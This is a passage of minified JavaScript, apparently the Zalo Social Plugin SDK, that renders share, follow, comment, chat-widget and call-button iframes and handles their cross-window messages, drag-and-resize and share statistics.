I(){return{value:l,done:!0}}}(function(){return this}()||Function("return this")())},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=y(n(76)),r=y(n(0)),o=y(n(41)),a=function(t,e,n){return e&&s(t.prototype,e),n&&s(t,n),t};function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var l=y(n(83)),h=y(n(88)),u=y(n(96)),c=y(n(97)),f=y(n(98)),d=y(n(99)),p=y(n(100)),m=y(n(101)),g=y(n(102));function y(t){return t&&t.__esModule?t:{default:t}}function v(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return(0,i.default)(t)}var w=(a(b,[{key:"reloadSocial",value:function(){this.shareButtons.map(function(t){t.reload()})}},{key:"init",value:function(){var i=this;if(console.log("Zalo Social Plugin is loaded successfully"),this.socialPlugins=this.findAllSocialPluginDiv(),this.socialPlugins.share&&(console.log("socialPluginsShare: ",this.socialPlugins.share),this.socialPlugins.share.map(function(t){var e=p.default.create(),n=new h.default(t,e,i);n.render(),i.mapShareButton[e]=n,i.shareButtons.push(n)})),this.socialPlugins.follow&&this.socialPlugins.follow.map(function(t){var e=p.default.create(),n=new u.default(t,e);n.render(),i.followButton.push(n)}),this.socialPlugins.followonly&&this.socialPlugins.followonly.map(function(t){var e=p.default.create(),n=new c.default(t,e);n.render(),i.followButtonOnly.push(n)}),this.socialPlugins.comment){var t=new f.default(this.socialPlugins.comment);t.render(),this.commentIFrame=t}if(this.socialPlugins.chatwidget){var e=p.default.create(),n=new l.default(this.socialPlugins.chatwidget,e);n.render(),this.chatwidget=n}if(this.socialPlugins.call){var r=p.default.create(),o=new d.default(this.socialPlugins.call,r);o.render(),this.callButton=o}if(this.socialPlugins.consentWiget){var a=p.default.create();new g.default(this.socialPlugins.consentWiget,a).render()}}},{key:"receiveMessage",value:function(t){if(t.data){if(t.data.url&&m.default.isMaliciousScheme(t.data.url))return;switch(t.data.cmd){case"zsdk_newtab":this.openInNewTab(t.data.url);break;case"zsdk_popup":this.openInPopup(t.data.url,t.data.title,t.data.width,t.data.height);break;case"zsdk_call_qr_widget":this.onOpenCallQrWidget(t.data.url,t.data.text);break;case"zsdk_call_qr":this.onOpenCallQr(t.data.url,t.data.text);break;case"zsdk_redirect":this.redirect(t.data.url);break;case"zsdk_button_click":this.mapShareButton[t.data.id]&&this.mapShareButton[t.data.id].onButtonClick();break;case"zsdk_update_share_data":this.mapShareButton[t.data.id]&&this.mapShareButton[t.data.id].setData(t.data.data);break;case"zsdk_resize_parent":this.resizeParent(t.data.height);break;case"zsdk_get_top_body_parent":this.getTopParentBody();break;case"zsdk_excute_recaptcha":this.executeRecaptcha(t.data)}}}},{key:"reload",value:function(){this.shareButtons.map(function(t){t.destroy()}),this.shareButtons=[],this.followButton=[],this.followButtonOnly=[],null!=this.chatwidget&&this.chatwidget.destroy(),this.chatwidget=null,(this.callButton=null)!=this.commentIFrame&&this.commentIFrame.destroy(),this.commentIFrame=null,this.consentWiget=null,this.init()}},{key:"retry",value:function(){var t={share:[],follow:[],followonly:[]};t.share=[].concat(v(document.getElementsByClassName("zalo-share-button"))),t.follow=[].concat(v(document.getElementsByClassName("zalo-follow-button"))),t.followonly=[].concat(v(document.getElementsByClassName("zalo-follow-only-button"))),t.comment=document.getElementsByClassName("zalo-comment-plugin")[0],t.chatwidget=document.getElementsByClassName("zalo-chat-widget")[0],t.call=document.getElementsByClassName("zalo-call-button")[0],t.consentWiget=document.getElementsByClassName("zalo-consent-widget")[0],(0,o.default)(t)!=(0,o.default)(this.socialPlugins)&&this.reload()}},{key:"findAllSocialPluginDiv",value:function(){var t={share:[],follow:[],followonly:[]};if(t.share=[].concat(v(document.getElementsByClassName("zalo-share-button"))),t.follow=[].concat(v(document.getElementsByClassName("zalo-follow-button"))),t.followonly=[].concat(v(document.getElementsByClassName("zalo-follow-only-button"))),t.comment=document.getElementsByClassName("zalo-comment-plugin")[0],t.chatwidget=document.getElementsByClassName("zalo-chat-widget")[0],t.call=document.getElementsByClassName("zalo-call-button")[0],t.consentWiget=document.getElementsByClassName("zalo-consent-widget")[0],t.share)return t}},{key:"redirect",value:function(t){window.location.href=t}},{key:"openInNewTab",value:function(t){var e=this,n=window.open(t,"_blank");n.focus(),null!=this.zShareTimer&&clearInterval(this.zShareTimer),this.zShareTimer=setInterval(function(){n.closed&&(clearInterval(e.zShareTimer),e.zShareTimer=null,e.shareButtons.map(function(t){t.reload()}))},1e3)}},{key:"openInPopup",value:function(t,e,n,i){var r=this,o=this.popupCenter(t,e,n,i);null!=this.zShareTimer&&clearInterval(this.zShareTimer),this.zShareTimer=setInterval(function(){o&&o.closed&&(clearInterval(r.zShareTimer),r.zShareTimer=null,r.shareButtons.map(function(t){t.reload()}),r.followButton.map(function(t){t.reload()}),r.followButtonOnly.map(function(t){t.reload()}),r.commentIFrame&&r.commentIFrame.reload())},1e3)}},{key:"executeRecaptcha",value:function(t){switch(t.typeIframe){case"chat_oa_widget":break;case"comment_iframe":GLOBAL_IFRAME=this.commentIFrame.getIframe}grecaptcha.execute(GLOBAL_ID_RECAPTCHA)}},{key:"popupCenter",value:function(t,e,n,i){var r=null!=window.screenLeft?window.screenLeft:screen.left,o=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-n/2+r,s=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-i/2+o;return window.open(t,e,"directories=0,titlebar=0,toolbar=0,location=0,status=0,menubar=0,scrollbars=0,resizable=0,width="+n+", height="+i+", top="+s+", left="+a)}},{key:"resizeParent",value:function(t){this.commentIFrame.resizeParent(t)}},{key:"getTopParentBody",value:function(){this.commentIFrame.getTopParentBody()}},{key:"openChatWidget",value:function(){this.chatwidget.openChatWidget()}},{key:"closeChatWidget",value:function(){this.chatwidget.closeChatWidget()}},{key:"onOpenCallQrWidget",value:function(t,e){this.chatwidget.showQRModal(t,e)}},{key:"onOpenCallQr",value:function(t,e){this.callButton.showQRModal(t,e)}}]),b);function b(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,b),this.shareButtons=[],this.followButton=[],this.followButtonOnly=[],this.chatwidget=null,this.callButton=null,this.mapShareButton={},this.zShareTimer=null,this.commentIFrame=null,this.consentWiget=null,this.socialPlugins={},this.receiveMessage=this.receiveMessage.bind(this),this.reloadSocial=this.reloadSocial.bind(this),window.addEventListener("message",this.receiveMessage,!0),window.addEventListener("focus",this.reloadSocial,!1),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)})}e.default=w},function(t,e,n){t.exports={default:n(77),__esModule:!0}},function(t,e,n){n(27),n(78),t.exports=n(3).Array.from},function(t,e,n){"use strict";var f=n(10),i=n(9),d=n(26),p=n(36),m=n(37),g=n(23),y=n(79),v=n(38);i(i.S+i.F*!n(40)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,r,o=d(t),a="function"==typeof this?this:Array,s=arguments.length,l=1<s?arguments[1]:void 0,h=void 0!==l,u=0,c=v(o);if(h&&(l=f(l,2<s?arguments[2]:void 0,2)),null==c||a==Array&&m(c))for(n=new a(e=g(o.length));u<e;u++)y(n,u,h?l(o[u],u):o[u]);else for(r=c.call(o),n=new a;!(i=r.next()).done;u++)y(n,u,h?p(r,l,[i.value,u],!0):i.value);return n.length=u,n}})},function(t,e,n){"use strict";var i=n(6),r=n(21);t.exports=function(t,e,n){e in t?i.f(t,e,r(0,n)):t[e]=n}},function(t,e,n){n(81);var i=n(3).Object;t.exports=function(t,e,n){return i.defineProperty(t,e,n)}},function(t,e,n){var i=n(9);i(i.S+i.F*!n(8),"Object",{defineProperty:n(6).f})},function(t,e,n){var i=n(3),r=i.JSON||(i.JSON={stringify:JSON.stringify});t.exports=function(t){return r.stringify.apply(r,arguments)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=l(n(4)),s=l(n(12));function l(t){return t&&t.__esModule?t:{default:t}}var h=(i(u,[{key:"getDataFromElement",value:function(t){var e={};e.position=t.getAttribute("data-position"),e.oaid=t.getAttribute("data-oaid"),e.welcomemessage=t.getAttribute("data-welcome-message"),e.autopopup=t.getAttribute("data-autopopup");var n=document.getElementsByClassName("zalo-chat-widget")[0],i=window.getComputedStyle(n,null).getPropertyValue("left");return e.leftside=t.getAttribute("data-left-side")||"auto"==i?"false":"true",e.width=t.getAttribute("data-width"),e.height=t.getAttribute("data-height"),e.style=t.getAttribute("data-style"),e.width&&"0"!==e.width||(e.width=440),e.height&&"0"!==e.height||(e.height=813),e.style?1!=e.style&&2!=e.style&&(e.style=2,console.warn("[ZaloSocialPlugin] [ChatWidgetPlugin] | Warning: Need to set 'data-style' attribute equals to 1 or 2"),console.warn("[ZaloSocialPlugin] [ChatWidgetPlugin] | Warning: 1 for RECTANGLE style - 2 for CIRCLE style")):e.style=2,e.id=this.id,e.domain=document.domain,e}},{key:"validate",value:function(){return!!this.data.oaid||(console.warn("[Zalo Social Plugin]","The chat widget button have no data-oaid attribute"),!1)}},{key:"updateDragHolderElementStyle",value:function(){if(this.isChatBoxOpened)this.dragHolder.style.left=0,this.dragHolder.style.right="",this.dragHolder.style.width="80%";else{if(this.isRectangleVersion())return void(this.dragHolder.style.width="0px");window.getComputedStyle(this.element,null).getPropertyValue("left").replace("px","")<10?(this.dragHolder.style.left=0,this.dragHolder.style.right=""):(this.dragHolder.style.left="",this.dragHolder.style.right=0),this.dragHolder.style.width=this.isHandleClosedBoxChatToolTip?this.initClosedBoxWidth+"px":"70px"}}},{key:"render",value:function(){this.validate()&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="no",this.iframe.width=260,this.iframe.height=46,this.iframe.style.maxHeight="90vh",this.iframe.style.position="absolute",this.iframe.style.bottom="0px","true"===this.data.leftside?this.iframe.style.left="0px":this.iframe.style.right="0px",this.element.style.zIndex="2147483644",this.element.style.border="none",this.element.style.visibility="visible",this.element.style.bottom="0px",this.element.style.left=this.element.style.left||"",this.element.style.right="0px",this.element.style.position="fixed",this.element.style.width="300px",this.iframe.src="https://page.widget.zalo.me/"+a.default.jsonToQueryString(this.data),this.element.appendChild(this.iframe),this.dragHolder=document.createElement("div"))}},{key:"destroy",value:function(){this.iframe.remove(),this.dragHolder.remove(),this.element.removeEventListener("message",this.receiveMessage)}},{key:"reload",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("zshare_reload","https://sp.zalo.me")}},{key:"openChatWidget",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("open-chat-widget","*")}},{key:"closeChatWidget",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("close-chat-widget","*")}},{key:"getTheElementStyleLeftPosition",value:function(t){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("the_element_style_left_"+t,"*")}},{key:"getWindowLocationHostName",value:function(t){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("window_location_hostname_"+t,"*")}},{key:"showQRModal",value:function(t,e){this.overlayDiv=document.createElement("div"),this.overlayDiv.id="zl-modal",this.overlayDiv.style.cssText="position:fixed;width:100%;height:100vh;z-index:2147483645;background:rgba(0, 0, 0, 0.5);left:0;top:0;display:flex;justify-content:center",this.modalDiv=document.createElement("div"),this.modalDiv.id="zl-modal__container",this.modalDiv.style.cssText="position: fixed;z-index:2147483646;width: 400px;height: 434px;background:#FFFFFF;border-radius:8px;top:80px;display:flex;flex-direction:column;align-items:center;justify-content:center;",this.QRImg=document.createElement("img"),this.QRImg.id="zl-modal__container__qr",this.QRImg.src=t,this.QRImg.style.cssText="width:300.18px;height:300.18px;object-fit: contain;",this.textP=document.createElement("p");var n=document.createTextNode(e);this.textP.appendChild(n),this.textP.style.cssText="font-family:Roboto;font-style:normal;font-weight:normal;font-size: 14px;line-height:18px;color: #667685;margin-top:16px;",this.modalDiv.appendChild(this.QRImg),this.modalDiv.appendChild(this.textP),this.overlayDiv.appendChild(this.modalDiv),document.getElementsByTagName("body")[0].appendChild(this.overlayDiv),window.addEventListener("click",function(t){if(!document.getElementById("zl-modal__container")||!document.getElementById("zl-modal__container").contains(t.target)){var e=document.getElementById("zl-modal");e&&e.remove()}})}},{key:"receiveMessage",value:function(t){if(t.data)switch(t.data.cmd){case"zchat_widget_close_chat_box":this.iframe&&(this.isRectangleVersion()||(this.initClosedBoxWidth||this.getWindowLocationHostName(window.location.hostname),this.isHandleClosedBoxChatToolTip||this.getTheElementStyleLeftPosition(window.getComputedStyle(this.element,null).getPropertyValue("left")),this.initClosedBoxWidth=t.data.width),this.isChatBoxOpened=!1,this.updateDragHolderElementStyle(),this.iframe.height=t.data.height,this.iframe.width=t.data.width,this.element.style.height=t.data.height+"px",this.element.style.width=t.data.width+"px",this.element.style.top=this.closedBox_top||"",this.element.style.bottom=this.closedBox_bottom||"0px",this.element.style.left=this.closedBox_left||"",this.element.style.right=this.closedBox_right||"0px",this.offResizeAndDrag());break;case"zchat_widget_open_chat_box":this.iframe&&(this.isChatBoxOpened=!0,null==this.chatBoxHeight?(this.iframe.height=t.data.height,this.element.style.height=t.data.height+"px"):(this.iframe.height=this.chatBoxHeight,this.element.style.height=this.chatBoxHeight+"px"),null==this.chatBoxWidth?(this.iframe.width=t.data.width,this.element.style.width=t.data.width+"px"):(this.iframe.width=this.chatBoxWidth,this.element.style.width=this.chatBoxWidth+"px"),null==this.chatBoxLeft&&null==this.chatBoxTop?("true"===this.data.leftside?this.element.style.left="52px":this.element.style.right="52px",this.element.style.bottom="52px"):(this.element.style.left=this.chatBoxLeft+"px",this.element.style.top=this.chatBoxTop+"px"),this.handleResizeWindow(),this.iframe.contentWindow.postMessage({url:window.location.origin},"*"));break;case"zchat_widget_toggle_sticker":if(this.iframe){if(Number(this.iframe.height)<Number(t.data.height)){var e=this.element.getAttribute("style")+"z-index:2147483644!important";this.element.setAttribute("style",e),this.iframe.style.minHeight="80vh",this.iframe.style.minWidth="400px"}else this.element.style.zIndex="2147483644",this.iframe.style.minHeight="",this.iframe.style.minWidth="";null==this.chatBoxHeight?(this.iframe.height=t.data.height,this.element.style.height=t.data.height+"px"):(this.iframe.height=this.chatBoxHeight,this.element.style.height=this.chatBoxHeight+"px"),null==this.chatBoxWidth?(this.iframe.width=t.data.width,this.element.style.width=t.data.width+"px"):(this.iframe.width=this.chatBoxWidth,this.element.style.width=this.chatBoxWidth+"px")}break;case"zchat_widget_show_light_box":this.iframe&&(this.element.style.height="100%",this.element.style.width="100%",this.element.style.top="0px",this.element.style.left="0px",this.iframe.height="100%",this.iframe.width="100%",this.offResizeAndDrag());break;case"zchat_widget_close_light_box":this.iframe&&(this.element.style.height=null==this.chatBoxHeight?"470px":this.chatBoxHeight+"px",this.element.style.width=null==this.chatBoxWidth?"350px":this.chatBoxWidth+"px",this.iframe.height=null==this.chatBoxHeight?470:this.chatBoxHeight,this.iframe.width=null==this.chatBoxWidth?350:this.chatBoxWidth,this.element.style.top=null==this.chatBoxTop?"":this.chatBoxTop+"px",this.element.style.left=null==this.chatBoxLeft?"":this.chatBoxLeft+"px",this.onResizeAndDrag())}}},{key:"handleHolderDragging",value:function(){if(this.dragHolderDragging){if(this.isChatBoxOpened)this.chatBoxLeft=this.element.offsetLeft,this.chatBoxTop=this.element.offsetTop,this.chatBoxWidth=this.element.offsetWidth,this.chatBoxHeight=this.element.offsetHeight;else{if(this.isRectangleVersion())return;this.saveClosedBoxPosition(),this.element.offsetLeft<=window.innerWidth/2?(this.closedBox_right="",this.closedBox_left="0px",this.chatBoxLeft=0):(this.closedBox_right="0px",this.closedBox_left="",this.chatBoxLeft=""),this.chatBoxTop=this.element.offsetTop,this.element.style.left=this.closedBox_left||"",this.element.style.right=this.closedBox_right||""}this.dragHolderDragging=!1}}},{key:"saveClosedBoxPosition",value:function(){this.isRectangleVersion()||this.isChatBoxOpened||(this.closedBox_top=this.element.style.top,this.closedBox_bottom=this.element.style.bottom,this.closedBox_left=this.element.style.left,this.closedBox_right=this.element.style.right)}},{key:"closeChatBoxClosedToolTip",value:function(){this.isRectangleVersion()||this.iframe&&!this.isChatBoxOpened&&(this.isHandleClosedBoxChatToolTip=!0,this.iframe.width=70,this.element.style.width="70px",this.iframe.contentWindow.postMessage("close-chat-box-closed-tooltip","*"))}}]),u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),c.call(this),this.id=e,this.data={},this.element=t,this.data=this.getDataFromElement(t),this.chatBoxLeft=null,this.chatBoxTop=null,this.chatBoxHeight=null,this.chatBoxWidth=null,this.selected=null,this.x_pos=0,this.y_pos=0,this.x_elem=0,this.y_elem=0,this.type=0,this.chatBoxHeightCurrent=0,this.chatBoxWidthCurrent=0,this.x_elem_relative=0,this.y_elem_relative=0,this.hitToTop=!1,this.hitToLeft=!1,this.hitToRight=!1,this.hitToBottom=!1,this.initWindowWidth=window.innerWidth,this.initWindowHeight=window.innerHeight,this.checkResizeWindow=!1,this.isChatBoxOpened=!1,this.dragHolderDragging=!1,this.isHandleClosedBoxChatToolTip=!1,this.closedBox_top=null,this.closedBox_bottom=null,this.closedBox_left=null,this.closedBox_right=null,this.initClosedBoxWidth=null,this.data.android=s.default.isAndroid()&&s.default.isMobile(),this.data.ios=s.default.isIOS()&&s.default.isMobile(),this.receiveMessage=this.receiveMessage.bind(this),window.addEventListener("message",this.receiveMessage),window.addEventListener("resize",this.handleResizeWindow,!0),document.onmousemove=this._move_chat_box,document.onmouseup=this._destroy}var c=function(){var n=this;this.isRectangleVersion=function(){return 1==n.data.style},this._drag_chat_box_init=function(t){n.type=t,n.selected=n.element,n.x_elem=n.x_pos-n.selected.offsetLeft,n.y_elem=n.y_pos-n.selected.offsetTop,n.chatBoxHeightCurrent=n.selected.offsetHeight,n.chatBoxWidthCurrent=n.selected.offsetWidth,n.x_elem_relative=n.x_pos,n.y_elem_relative=n.y_pos,n.checkResizeWindow=!1,document.getElementById("overlay").style.display="block"},this._move_chat_box=function(t){if(n.x_pos=document.all?window.event.clientX:t.pageX,n.y_pos=document.all?window.event.clientY:t.pageY,null!==n.selected)switch(n.type){case"move_chat_box":n.handleHitToTop(),n.handleHitToLeft(),n.handleHitToRight(),n.handleHitToBottom();break;case"left-resize":n.handleLeftResize();break;case"right-resize":n.handleRightResize();break;case"top-resize":n.handleTopResize();break;case"bottom-resize":n.handleBottomResize();break;case"top-left-resize":n.handleTopResize(),n.handleLeftResize();break;case"top-right-resize":n.handleTopResize(),n.handleRightResize();break;case"bottom-left-resize":n.handleBottomResize(),n.handleLeftResize();break;case"bottom-right-resize":n.handleBottomResize(),n.handleRightResize()}},this._destroy=function(){n.handleHolderDragging(),n.selected=null,n.type=0;var t=document.getElementById("overlay");t&&(t.style.display="none")},this.handleResizeWindow=function(){var t=!1;if((n.initWindowHeight>window.innerHeight||n.element.offsetTop+n.element.offsetHeight>=window.innerHeight)&&(n.element.style.top="auto"),n.initWindowWidth>window.innerWidth){var e=n.initWindowWidth-window.innerWidth;t=n.element.style.left.replace("px","")-e<=0}return n.element.style.left?n.element.style.left.replace("px","")>=window.innerWidth?(n.initWindowWidth=window.innerWidth,n.element.style.left=""):t?(n.initWindowWidth=window.innerWidth,n.element.style.left="0px"):(window.innerWidth<=n.element.offsetWidth?(n.element.style.left="",n.checkResizeWindow=!0):n.checkResizeWindow?n.element.style.left="":n.element.style.left=n.element.offsetLeft<0?"0px":n.element.offsetLeft+window.innerWidth-n.initWindowWidth+"px",n.initWindowWidth=window.innerWidth,void(n.chatBoxLeft=n.element.offsetLeft)):(n.initWindowWidth=window.innerWidth,n.element.style.left="")},this.handleTopResize=function(){var t=n.selected.offsetTop+n.selected.offsetHeight,e=n.selected.offsetTop+n.selected.offsetHeight-(n.y_pos-n.y_elem);0<n.y_pos-n.y_elem&&(n.selected.style.height=470<e?e+"px":"470px",n.iframe.height=470<e?e:470,n.selected.style.top=470<=e?n.y_pos-n.y_elem+"px":t-470+"px"),n.chatBoxHeight=n.iframe.height,n.chatBoxTop=n.selected.offsetTop},this.handleLeftResize=function(){var t=n.selected.offsetLeft+n.selected.offsetWidth,e=n.selected.offsetLeft+n.selected.offsetWidth-(n.x_pos-n.x_elem);0<n.x_pos-n.x_elem&&(n.selected.style.width=350<e?e+"px":"350px",n.iframe.width=350<e?e:350,n.selected.style.left=350<=e?n.x_pos-n.x_elem+"px":t-350+"px"),n.chatBoxWidth=n.iframe.width,n.chatBoxLeft=n.selected.offsetLeft},this.handleRightResize=function(){var t=n.x_pos-n.x_elem_relative+n.chatBoxWidthCurrent;n.x_pos<window.innerWidth-14?(n.selected.style.width=350<t?t+"px":"350px",n.iframe.width=350<t?t:350):(n.selected.style.width=window.innerWidth-n.selected.offsetLeft-14+"px",n.iframe.width=window.innerWidth-n.selected.offsetLeft-14),n.chatBoxWidth=n.iframe.width},this.handleBottomResize=function(){var t=n.y_pos-n.y_elem_relative+n.chatBoxHeightCurrent;n.y_pos<window.innerHeight-1?(n.selected.style.height=470<t?t+"px":"470px",n.iframe.height=470<t?t:470):(n.selected.style.height=window.innerHeight-n.selected.offsetTop+"px",n.iframe.height=window.innerHeight-n.selected.offsetTop),n.chatBoxHeight=n.iframe.height},this.handleHitToTop=function(){0==n.selected.offsetTop&&1==n.hitToTop&&35<n.y_pos-n.y_elem&&(n.selected.style.top="35px",n.hitToTop=!1),n.selected.offsetTop<35?(n.hitToTop=!0,n.selected.style.top="0px",n.isRectangleVersion()&&(n.chatBoxTop=n.y_pos-n.y_elem,0==n.selected.offsetTop&&(n.chatBoxTop=0))):(n.selected.style.top=n.y_pos-n.y_elem+"px",n.isRectangleVersion()&&(n.chatBoxTop=n.selected.offsetTop))},this.handleHitToLeft=function(){0==n.selected.offsetLeft&&1==n.hitToLeft&&35<n.x_pos-n.x_elem&&(n.selected.style.left="35px",n.hitToLeft=!1),n.selected.offsetLeft<35?(n.hitToLeft=!0,n.selected.style.left="0px",n.isRectangleVersion()&&(n.chatBoxLeft=n.x_pos-n.x_elem,0==n.selected.offsetLeft&&(n.chatBoxLeft=0))):(n.selected.style.left=n.x_pos-n.x_elem+"px",n.isRectangleVersion()&&(n.chatBoxLeft=n.x_pos-n.x_elem))},this.handleHitToRight=function(){var t=window.innerWidth-n.selected.offsetLeft-n.selected.offsetWidth;0==t&&1==n.hitToRight&&35<n.x_elem-n.x_pos&&(n.selected.style.left=window.innerWidth-35+"px",n.hitToRight=!1),t<35&&(n.hitToLeft=!0,n.selected.style.left=window.innerWidth-n.selected.offsetWidth-15+"px"),n.isRectangleVersion()&&(n.chatBoxWidth=n.selected.offsetWidth),n.isRectangleVersion()&&(n.chatBoxLeft=n.selected.offsetLeft)},this.handleHitToBottom=function(){var t=window.innerHeight-n.selected.offsetTop-n.selected.offsetHeight;0==n.offsetBottom&&1==n.hitToBottom&&35<n.y_elem-n.y_pos&&(n.selected.style.top=window.innerHeight-35+"px",n.hitToBottom=!1),t<35&&(n.hitToBottom=!0,n.selected.style.top=window.innerHeight-n.selected.offsetHeight+"px"),n.isRectangleVersion()&&(n.chatBoxHeight=n.selected.offsetHeight),n.isRectangleVersion()&&(n.chatBoxTop=n.selected.offsetTop)},this.offResizeAndDrag=function(){document.getElementById("drag-holder").style.display="block",document.getElementById("drag-left").style.display="none",document.getElementById("drag-right").style.display="none",document.getElementById("drag-top").style.display="none",document.getElementById("drag-bottom").style.display="none",document.getElementById("drag-top-left").style.display="none",document.getElementById("drag-top-right").style.display="none",document.getElementById("drag-bottom-left").style.display="none",document.getElementById("drag-bottom-right").style.display="none"},this.onResizeAndDrag=function(){document.getElementById("drag-holder").style.display="block",document.getElementById("drag-left").style.display="block",document.getElementById("drag-right").style.display="block",document.getElementById("drag-top").style.display="block",document.getElementById("drag-bottom").style.display="block",document.getElementById("drag-top-left").style.display="block",document.getElementById("drag-top-right").style.display="block",document.getElementById("drag-bottom-left").style.display="block",document.getElementById("drag-bottom-right").style.display="block"}};e.default=h},function(t,e,n){t.exports={default:n(85),__esModule:!0}},function(t,e,n){n(86),t.exports=n(3).Object.keys},function(t,e,n){var i=n(26),r=n(30);n(87)("keys",function(){return function(t){return r(i(t))}})},function(t,e,n){var r=n(9),o=n(3),a=n(19);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],i={};i[t]=e(n),r(r.S+r.F*a(function(){n(1)}),"Object",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=c(n(0)),i=c(n(41)),o=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t};function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var s=c(n(4)),l=c(n(12)),h=c(n(89)),u=n(91);function c(t){return t&&t.__esModule?t:{default:t}}var f=(o(d,[{key:"getDataFromElement",value:function(t){var e={};return e.dev=t.getAttribute("data-dev"),e.color=t.getAttribute("data-color"),e.oaid=t.getAttribute("data-oaid"),e.href=t.getAttribute("data-href"),e.href||(e.href=window.location.href),e.layout=t.getAttribute("data-layout"),e.customize=t.getAttribute("data-customize"),e.callback=t.getAttribute("data-callback"),e.share=parseInt(t.getAttribute("data-share-type")),e.share||(e.share=0),e.layout||(e.layout="1"),e.customize?"false"===e.customize?e.customize=!1:e.customize=!0:e.customize=!1,e.id=this.id,e.domain=document.domain,e.width="0px",e.height="0px",e}},{key:"validate",value:function(){return this.data.oaid?!!this.data.href||(console.warn("[Zalo Social Plugin]","The share button have no data-href attribute"),!1):(console.warn("[Zalo Social Plugin]","The share button have no data-oaid attribute"),!1)}},{key:"render",value:function(){if(this.validate()){if(this.iframe=document.createElement("iframe"),this.iframe.id=this.id,this.iframe.name=this.id,this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="no",this.iframe.style.position="relative",this.data.customize)this.iframe.style.zIndex=999999,this.iframe.width="0px",this.iframe.height="0px",this.iframe.style.position="absolute",this.iframe.style.top="0px",this.iframe.style.left="0px",this.listenEventClickButton();else{switch(this.element.style.position="relative",this.iframe.style.zIndex=99,this.element.style.display="inline-block",this.iframe.style.position="absolute",this.iframe.style.top="0px",this.iframe.style.left="0px",this.data.layout){case"1":this.data.width="70",this.data.height="20";break;case"2":this.data.width="20",this.data.height="20";break;case"3":this.data.width="30",this.data.height="30";break;case"4":this.data.width="40",this.data.height="40";break;case"5":this.data.width="40",this.data.height="60"}this.iframe.width=this.data.width+"px",this.element.style.width=this.data.width+"px",this.iframe.height=this.data.height+"px",this.element.style.height=this.data.height+"px"}var t={url:this.data.href},e={id:this.id.hex,layout:this.data.layout,color:this.data.color,customize:this.data.customize,width:this.data.width,height:this.data.height,isDesktop:!this.data.android&&!this.data.ios||!1,url:this.data.href,d:encodeURIComponent(u.Base64.encode((0,i.default)(t))),shareType:this.data.share};this.data.hrefBtn="https://button-share.zalo.me/share_inline"+s.default.jsonToQueryString(e),this.iframe.src=this.data.hrefBtn,this.data.customize?document.getElementsByTagName("body")[0].appendChild(this.iframe):this.element.appendChild(this.iframe),window.addEventListener("message",this.receiveMessage)}}},{key:"listenEventClickButton",value:function(){this.element.addEventListener("click",this.onButtonClick.bind(this),!1)}},{key:"onButtonClick",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage({type:"clickOpenShare",id:this.id.hex},"*")}},{key:"destroy",value:function(){this.iframe.remove(),this.element.removeEventListener("click",this.onButtonClick),window.removeEventListener("message",this.receiveMessage)}},{key:"reload",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("zshare_reload","https://sp.zalo.me")}},{key:"setData",value:function(t){this.frameData=t}},{key:"shareOnMobile",value:function(){if(null!=this.data){var t=encodeURIComponent(this.data.href);return this.data.android?(this.sdk.redirect("intent://zaloapp.com/#Intent;action=android.intent.action.SEND;type=text/plain;S.android.intent.extra.SUBJECT=;S.android.intent.extra.TEXT="+t+";B.hidePostFeed=false;B.backToSource=true;end"),!1):this.data.ios?(this.sdk.redirect("zaloshareext://shareext?url="+t+"&type=8&version=1"),!1):void 0}}},{key:"handleOpenShare",value:function(){h.default.clickShareButton();var t=(0,i.default)({errorCode:0});h.default.trackStatClickShare("https://sp.zalo.me/l/stats","OAid="+(this.data.oaid?this.data.oaid.toString():"0")+"&actionId=6&params="+t,function(){}),this.position=this.getPositionIframe(),this.data.customize?(this.iframe.style.top=this.position.top+"px",this.iframe.style.left=this.position.left+"px",this.iframe.style.width="433px",this.iframe.style.height="350px"):(this.iframe.style.zIndex=999999,"left"===this.position.horizontal?(this.iframe.style.right="0px",this.iframe.style.left="auto"):(this.iframe.style.left="0px",this.iframe.style.right="auto"),"top"===this.position.vertical?(this.iframe.style.bottom="0px",this.iframe.style.top="auto"):(this.iframe.style.top="0px",this.iframe.style.bottom="auto"),this.iframe.style.width="470px",this.iframe.style.height="450px"),this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage({type:"changeAlignLayoutShare",align:this.position,id:this.id.hex},"*")}},{key:"getPositionIframe",value:function(){var 